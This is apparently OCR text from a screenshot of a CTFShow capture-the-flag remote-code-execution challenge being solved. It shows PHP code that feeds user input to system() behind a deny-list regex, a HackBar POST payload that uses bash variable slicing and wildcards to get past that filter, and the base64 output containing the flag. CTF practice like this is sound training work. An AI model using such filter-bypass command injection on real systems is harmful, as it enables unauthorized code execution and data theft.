 69aaff2d-d058-4566-ac72-2f2d8aef7835.challenge.ctf.show
欧亿Ai-7.0 root@wanth3f1ag... CyberChef Hgame2025 week... Unicode与中文 编... 成都大学智慧教务 SSTI之细说jinja2的... 无列名sql注入 Python3 爬虫知识... SQL注入方法和绕... SQL注入有趣姿势... 从CTFShow[RCE挑... »
喔我 会陪你到下个世纪
if(!preg_match('/\x09|\x0a|[a-z]|[0-9]|FLAG|PATH|BASH|HOME|HISTIGNORE|HISTFILESIZE|HISTFILE|HISTCMD|USER|TERM|HOSTNAME|HOSTTYPE|MACHTYPE|PPID|SHLVL|FUNCNAME|\/|\(|\)|\[|\]|\\\\|\+|\-
|_|~|\!|\=|\^|\*|\x26|\%|\<|\>|\'|\"|\`|\||\,/', $code)){
if(strlen($code)>65){
echo '<div align="center">'.'you are so long , I dont like '.'</div>';
}
else{
echo '<div align="center">'.system($code).'</div>';
}
}
else{
echo '<div align="center">evil input</div>';
}
}
?>
PD9waHAKJGZsYWc9ImN0ZnNob3d7NTk3NjViZGQtY2JmNS00YTY2LThmYWQtODdmMjk2NDliOWMz fSI7Cj8+
fSI7Cj8+
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar HackBar 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://69aaff2d-d058-4566-ac72-2f2d8aef7835.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
code=${PWD::${#?}}???${PWD::${#?}}?????${#RANDOM} ????.???
Name Value
sec-ch-ua "Chromium";v="134", "Not:A-Brand";v="24", "
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"
Name Value